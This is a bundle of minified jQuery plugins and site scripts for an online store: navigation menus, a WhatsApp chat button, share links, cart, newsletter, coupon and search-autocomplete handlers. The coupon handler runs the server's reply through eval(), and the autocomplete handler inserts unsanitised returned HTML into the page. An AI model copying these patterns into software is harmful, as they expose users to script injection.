d(".dropdown-menu",this).stop().removeClass(s),d(".dropdown-menu",this).stop().addClass(e).fadeOut(),d(".col-menu",this).find(".content").stop().fadeOut().removeClass(s),d(".col-menu",this).removeClass("on"),d("li.dropdown",this).removeClass("on"),!1})}):d("nav.navbar.bootsnav ul.nav").each(function(){d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){a.stopPropagation()}),d(".megamenu-fw",this).each(function(){d(".title",this).off("click"),d("a.dropdown-toggle",this).off("click"),d(".content").removeClass("animated")}),d(".dropdown-menu",this).addClass("animated"),d("li.dropdown",this).on("mouseenter",function(){return d(".dropdown-menu",this).eq(0).removeClass(e),d(".dropdown-menu",this).eq(0).stop().fadeIn().addClass(s),d(this).addClass("on"),!1}),d("li.dropdown",this).on("mouseleave",function(){d(".dropdown-menu",this).eq(0).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d(this).removeClass("on")}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d("li.dropdown",this).removeClass("on"),!1})}),d("nav.navbar.bootsnav .attr-nav").each(function(){d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){a.stopPropagation()}),d(".dropdown-menu",this).addClass("animated"),d("li.dropdown",this).on("mouseenter",function(){return d(".dropdown-menu",this).eq(0).removeClass(e),d(".dropdown-menu",this).eq(0).stop().fadeIn().addClass(s),d(this).addClass("on"),!1}),d("li.dropdown",this).on("mouseleave",function(){d(".dropdown-menu",this).eq(0).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d(this).removeClass("on")}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d("li.dropdown",this).removeClass("on"),!1})})),a.hasClass("navbar-full")&&(o=d(window).height(),a=d(window).width(),d(".nav-full").css("height",o+"px"),d(".wrap-full-menu").css("height",o+"px"),d(".wrap-full-menu").css("width",a+"px"),d(".navbar-collapse").addClass("animated"),d(".navbar-toggle").each(function(){var n=d(this).data("target");d(this).off("click"),d(this).on("click",function(a){return a.preventDefault(),d(n).removeClass(e),d(n).addClass("in"),d(n).addClass(s),!1}),d("li.close-full-menu").on("click",function(a){return a.preventDefault(),d(n).addClass(e),setTimeout(function(){d(n).removeClass("in"),d(n).removeClass(s)},500),!1})}))},navbarSticky:function(){var a,n,o=d("nav.navbar.bootsnav");o.hasClass("navbar-sticky")&&(a=o.height(),d(".wrap-sticky").height(a),n=d(".wrap-sticky").offset().top,d(window).on("scroll",function(){var a=d(window).scrollTop();n<a?o.addClass("sticked"):o.removeClass("sticked")}))},navbarScrollspy:function(){var a,n=d(".navbar-scrollspy"),o=d("body"),t=d("nav.navbar.bootsnav"),s=t.outerHeight();n.length&&(o.scrollspy({target:".navbar",offset:s}),d(".scroll").on("click",function(a){a.preventDefault(),d(".scroll").removeClass("active"),d(this).addClass("active"),d(".navbar-collapse").removeClass("in"),d(".navbar-toggle").each(function(){d(".fa",this).removeClass("fa-times"),d(".fa",this).addClass("fa-bars")});d(window).scrollTop();var n=d(this).find("a"),o=d(n.attr("href")).offset().top,s=d(window).width(),e=t.data("minus-value-desktop"),a=t.data("minus-value-mobile"),n=t.data("speed");a=992<s?o-e:o-a,d("html, body").stop().animate({scrollTop:a},n)}),a=function(){var a=o.data("bs.scrollspy");a&&(s=t.outerHeight(),a.options.offset=s,o.data("bs.scrollspy",a),o.scrollspy("refresh"))},d(window).on("resize",function(){clearTimeout(void 0);setTimeout(a,200)}))}};d(document).ready(function(){a.initialize()}),d(window).on("resize",function(){a.hoverDropdown(),d(".top-search").slideUp(),setTimeout(function(){a.navbarSticky()},500),d(".navbar-toggle").each(function(){d(".fa",this).removeClass("fa-times"),d(".fa",this).addClass("fa-bars"),d(this).removeClass("fixed")}),d(".navbar-collapse").removeClass("in"),d(".navbar-collapse").removeClass("on"),d(".navbar-collapse").removeClass("bounceIn")})}(jQuery);

/*wpp.min.js*/
(function($){var button=$(document.createElement('div'));var popup=$(document.createElement('div'));var head=$(document.createElement('div'));var message=$(document.createElement('div'));var btnSend=$(document.createElement('div'));var inputMessage=$(document.createElement('div'));button.addClass('floating-wpp-button');var apilink='https://';apilink+=!mobilecheck()&&navigator.userAgent.match('Firefox')?'web':'api';function openWhatsApp(settings){window.open(apilink+'.whatsapp.com/send?phone='+settings.phone+'&text='+encodeURI(settings.message))}
$.fn.floatingWhatsApp=function(options){var settings=$.extend({phone:'',message:'',position:'left',popupMessage:'',showPopup:!1,autoOpen:!1,autoOpenTimer:4000,headerColor:'#128C7E',headerTitle:'',},options);button.on('click',function(){if(mobilecheck()&&settings.showPopup){openPopup()}
else{openWhatsApp(settings)}});button.appendTo(this);if(settings.showPopup){popup.addClass('floating-wpp-popup');head.addClass('floating-wpp-head');message.addClass('floating-wpp-message');inputMessage.addClass('floating-wpp-input-message');btnSend.addClass('floating-wpp-btn-send');popup.appendTo(this);head.appendTo(popup);message.appendTo(popup);inputMessage.appendTo(popup);btnSend.appendTo(inputMessage);var textarea=$(document.createElement('textarea'));var closeBtn=$(document.createElement('strong'));head.append('<span>'+settings.headerTitle+'</span>');head.append(closeBtn);$('<?xml version="1.0" encoding="UTF-8" standalone="no"?>'+'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="isolation:isolate" viewBox="0 0 20 18" width="20" height="18"><defs><clipPath id="_clipPath_fgX00hLzP9PnAfCkGQoSPsYB7aEGkj1G"><rect width="20" height="18"/></clipPath></defs><g clip-path="url(#_clipPath_fgX00hLzP9PnAfCkGQoSPsYB7aEGkj1G)"><path d=" M 0 0 L 0 7.813 L 16 9 L 0 10.188 L 0 18 L 20 9 L 0 0 Z " fill="rgb(46,46,46)"/></g></svg>').appendTo(btnSend);inputMessage.prepend(textarea);closeBtn.html('&times;');closeBtn.addClass('close');head.css('background-color',settings.headerColor);message.click(function(){});closeBtn.click(function(){});head.click(function(){popup.removeClass('active')});textarea.keypress(function(event){settings.message=$(this).val();if(event.keyCode==13&&!event.shiftKey){btnSend.click()}});btnSend.click(function(){settings.message=textarea.val();openWhatsApp(settings)});this.mouseenter(function(){openPopup()});if(settings.autoOpen){setTimeout(function(){openPopup()},settings.autoOpenTimer)}
function openPopup(){if(!popup.hasClass('active')){popup.addClass('active');message.text(settings.popupMessage);textarea.val(settings.message);textarea.focus()}}}
if(settings.position==='right'){this.css({left:'unset',right:'15px'});popup.css('right','0')}}
function mobilecheck(){var check=!1;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);return check}}(jQuery))

/*jquery.sharer.js*/
!function(l){l.sharer={networks:{facebook:{name:"Facebook",url:"http://www.facebook.com/share.php?u=%url%"},twitter:{name:"Twitter",url:"https://twitter.com/share?url=%url%&text=%title%+%description%"},linkedin:{name:"LinkedIn",url:"http://www.linkedin.com/shareArticle?mini=true&url=%url%&title=%title%&summary=%description%&source=in1.com"},tumblr:{name:"Tumblr",url:"http://www.tumblr.com/share/link?url=%url%&name=%title%&description=%description%"},reddit:{name:"reddit",url:"http://reddit.com/submit?url=%url%"},pinterest:{name:"Pinterest",url:"http://pinterest.com/pin/create/button/?url=%url%&media=&description=%title%+%description%"},stumbleupon:{name:"StumbleUpon",url:"http://www.stumbleupon.com/submit?url=%url%&title=%title%"},taringa:{name:"Taringa!",url:"http://www.taringa.net/widgets/share.php?url=%url%&body=%title%+%description%"}},options:{networks:["facebook","twitter","linkedin","tumblr","reddit","pinterest","stumbleupon","taringa"],template:l('<a class="sharer-icon" />'),class:"sharer-icon-%network.id%",label:"Share on %network.name%",title:null,description:null,url:null}},l.fn.sharer=function(){var i=l.extend({},l.sharer.options,i);return this.each(function(){for(var t=l(this),e=0;e<i.networks.length;e++){var r=i.networks[e],n=l.sharer.networks[r];i.template.clone().data("network",n).addClass(i.class.replace("%network.id%",r)).attr("title",i.label.replace("%network.name%",n.name)).click(function(){var t=l(this).data("network").url.replace("%title%",encodeURIComponent(i.title||document.title)).replace("%description%",encodeURIComponent(i.description||l("meta[name=description]").attr("content"))).replace("%url%",encodeURIComponent(i.url||location.href));window.open(t,"sharer","toolbar=0,resizable=1,status=0,width=640,height=528")}).appendTo(t)}})}}(jQuery);

/*webslidemenu.js*/
jQuery(function(){"use strict";document.addEventListener("touchstart",function(){},!1),jQuery(function(){function s(){var e=1;jQuery(".wstabitem > li").each(function(){var s=jQuery(this).find(".wstitemright").innerHeight();e=e<s?s:e,jQuery(this).find(".wstitemright").css("height","auto")}),jQuery(".wsshopwp").css("height",e+0)}jQuery("body").wrapInner('<div class="wsmenucontainer" />'),jQuery('<div class="overlapblackbg"></div>').prependTo(".wsmenu"),jQuery("#wsnavtoggle").click(function(){jQuery("body").toggleClass("wsactive")}),jQuery(".overlapblackbg").click(function(){jQuery("body").removeClass("wsactive")}),jQuery(".wsmenu-list> li").has(".sub-menu").prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-list > li").has(".wsshoptabing").prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-list > li").has(".wsmegamenu").prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-click").on("click",function(){return jQuery(this).toggleClass("ws-activearrow").parent().siblings().children().removeClass("ws-activearrow"),jQuery(".sub-menu, .wsshoptabing, .wsmegamenu").not(jQuery(this).siblings(".sub-menu, .wsshoptabing, .wsmegamenu")).slideUp("slow"),jQuery(this).siblings(".sub-menu").slideToggle("slow"),jQuery(this).siblings(".wsshoptabing").slideToggle("slow"),jQuery(this).siblings(".wsmegamenu").slideToggle("slow"),!1}),jQuery(".wstabitem > li").has(".wstitemright").prepend('<span class="wsmenu-click02"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-click02").on("click",function(){return jQuery(this).siblings(".wstitemright").slideToggle("slow"),jQuery(this).toggleClass("ws-activearrow02").parent().siblings().children().removeClass("ws-activearrow02"),jQuery(".wstitemright").not(jQuery(this).siblings(".wstitemright")).slideUp("slow"),!1}),jQuery(".wstabitem02 > li").has(".wstbrandbottom").prepend('<span class="wsmenu-click03"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-click03").on("click",function(){return jQuery(this).siblings(".wstbrandbottom").slideToggle("slow"),jQuery(this).toggleClass("ws-activearrow03").parent().siblings().children().removeClass("ws-activearrow03"),jQuery(".wstbrandbottom").not(jQuery(this).siblings(".wstbrandbottom")).slideUp("slow"),!1}),jQuery(window).ready(function(){jQuery(".wsshoptabing.wtsdepartmentmenu > .wsshopwp > .wstabitem > li").on("mouseenter",function(){return jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active"),!1}),jQuery(".wsshoptabing.wtsbrandmenu > .wsshoptabingwp > .wstabitem02 > li").on("mouseenter",function(){return jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active"),!1})}),s(),jQuery(window).on("load resize",function(){jQuery(window).outerWidth()<=991?(jQuery(".wsshopwp").css("height","100%"),jQuery(".wstitemright").css("height","100%")):s()}),jQuery(document).ready(function(s){function e(){991<=s(window).outerWidth()&&s(".wsshoptabing, .wstitemright, .wstbrandbottom, .wsmegamenu, ul.sub-menu").css({display:""})}e(),s(window).resize(e)}),jQuery(window).on("resize",function(){jQuery(window).outerWidth()<=991?(jQuery(".wsmenu").css("height",jQuery(this).height()+"px"),jQuery(".wsmenucontainer").css("min-width",jQuery(this).width()+"px")):(jQuery(".wsmenu").removeAttr("style"),jQuery(".wsmenucontainer").removeAttr("style"),jQuery("body").removeClass("wsactive"),jQuery(".wsmenu-click").removeClass("ws-activearrow"),jQuery(".wsmenu-click02").removeClass("ws-activearrow02"),jQuery(".wsmenu-click03").removeClass("ws-activearrow03"))}),jQuery(window).trigger("resize")}),jQuery(window).on("load",function(){jQuery(".wsmobileheader .wssearch").on("click",function(){jQuery(this).toggleClass("wsopensearch")}),jQuery("body, .wsopensearch .wsclosesearch").on("click",function(){jQuery(".wssearch").removeClass("wsopensearch")}),jQuery(".wssearch, .wssearchform form").on("click",function(s){s.stopPropagation()})})}());

/*root.js*/
$(document).ready(function(){0<$("#glasscase").length&&$("#glasscase").glassCase({isDownloadEnabled:!1,heightDisplay:350,isShowAlwaysIcons:!1}),$("#sharer-bottom").sharer({networks:["facebook","pinterest",'<a href="http://www.jqueryscript.net/tags.php?/twitter/">twitter</a>',"linkedin"]}),$(".a2a_button_whatsapp").click(function(e){e.preventDefault(),$title=$(".a2a_button_whatsapp").data("title"),$(".a2a_button_whatsapp").attr("href","https://api.whatsapp.com/send?phone=971526103509&text=I need a help on "+$title)}),0<$(".nivoSlider").length&&$(".nivoSlider").nivoSlider({animSpeed:1e3,controlNav:!1,prevText:'<div class="slider-navigation"><i class="fa fa-angle-left"></i></div>',nextText:'<div class="slider-navigation"><i class="fa fa-angle-right"></i></div>'}),$(".disable_enter").keypress(function(e){if(13==(e.charCode||e.keyCode))return!1}),$(".qtyplus").click(function(e){e.preventDefault(),fieldName=$(this).attr("field");e=parseInt($("input[name="+fieldName+"]").val());isNaN(e)?$("input[name="+fieldName+"]").val(0):$("input[name="+fieldName+"]").val(e+1)}),$(".qtyminus").click(function(e){e.preventDefault(),fieldName=$(this).attr("field");e=parseInt($("input[name="+fieldName+"]").val());!isNaN(e)&&1<e?$("input[name="+fieldName+"]").val(e-1):$("input[name="+fieldName+"]").val(1)}),$(".products-contents").organicTabs(),$(".onlynumeric").keydown(function(e){(e.shiftKey||e.ctrlKey||e.altKey||!(48<=e.keyCode&&e.keyCode<=57||96<=e.keyCode&&e.keyCode<=105))&&8!=e.keyCode&&46!=e.keyCode&&37!=e.keyCode&&39!=e.keyCode&&9!=e.keyCode&&e.preventDefault()}),$(".newsletter").keypress(function(e){if(13==e.which)return""==$.trim($("#newsletter_email").val())||"Enter Your Email Address"==$.trim($("#newsletter_email").val())?(alert('Please provide "Email" to subscribe to our newsletter.'),!1):(""==$.trim($("#newsletter_email").val())||/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i.test($.trim(jQuery("#newsletter_email").val()))?jQuery.post(server_sub_root+"/action.php",{email:jQuery.trim(jQuery("#newsletter_email").val()),cmd:"Newsletter",gender:"unknown"},function(e){alert(jQuery.trim(e)),document.getElementById("newsletter_email").value=""}):alert("Please enter a valid email address."),!1)}),$(".newsletter-go").click(function(e){return""==$.trim($("#newsletter_email").val())||"Enter Your Email Address"==$.trim($("#newsletter_email").val())?alert('Please provide "Email" to subscribe to our newsletter.'):""==$.trim($("#newsletter_email").val())||/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i.test($.trim(jQuery("#newsletter_email").val()))?jQuery.post(server_sub_root+"/action.php",{email:jQuery.trim(jQuery("#newsletter_email").val()),cmd:"Newsletter",gender:"unknown"},function(e){alert(jQuery.trim(e)),document.getElementById("newsletter_email").value=""}):alert("Please enter a valid email address."),!1}),$(".addtocart-products").click(function(e){e.preventDefault(),$.post(server_sub_root+"/execute/",{cmd:"Add To Cart",record:$(this).data("id"),trig:$(this).data("trig"),module:"Product",quantity:1},function(e){window.location=server_sub_root+"/cart/"})}),$(".addtocart-product-detail").click(function(e){e.preventDefault(),$.post(server_sub_root+"/execute/",{cmd:"Add To Cart",record:$(this).data("id"),trig:$(this).data("trig"),module:"Product",quantity:$("#qty_pd").val()},function(e){window.location=server_sub_root+"/cart/"})}),$(".remove_from_cart").click(function(e){e.preventDefault(),$.post(server_sub_root+"/execute/",{cmd:"Delete From Cart",record:$(this).attr("record"),module:$(this).attr("module")},function(e){window.location.reload()})}),$(".twitterfeed").tweet({modpath:server_sub_root+"/twitter/tweet.php",count:3,page:1,loading_text:"loading twitter feed...",username:"hyjiyastore",join_text:"auto",template:'<div class="tweet">{text}{time}</div>',auto_join_text_url:""}),$("#map_canvas1").addClass("scrolloff"),$("#canvas1").on("click",function(){$("#map_canvas1").removeClass("scrolloff")}),$("#map_canvas1").mouseleave(function(){$("#map_canvas1").addClass("scrolloff")}),$("a.currency-change").on("click",function(e){$this=$(this),$.post(server_sub_root+"/execute/",{cmd:"Currency Change",currname:$this.data("currency")},function(e){window.location.reload()})}),$("input[type=button].coupons-button").click(function(e){return(e.preventDefault(),""==$.trim($(".coupons-text").val()))?(alert("Please enter redeem code to avail discount."),!1):void $.post(server_sub_root+"/action.php",{cmd:"Coupon",coupon_code:$(".coupons-text").val()},function(data){eval(data)})})});

$(document).ready(function(){

	$("#qtext").keyup(function(){
		console.log(1);
        $.ajax({
	        type: "POST",
	        url: server_sub_root+"/autocomplete/",
	        data:'keyword='+$(this).val(),
	   
	        success: function(data) {
	            $(".search-results-desk").show();
	            $(".search-results-desk").html(data); 
	        }
        });
    });


});














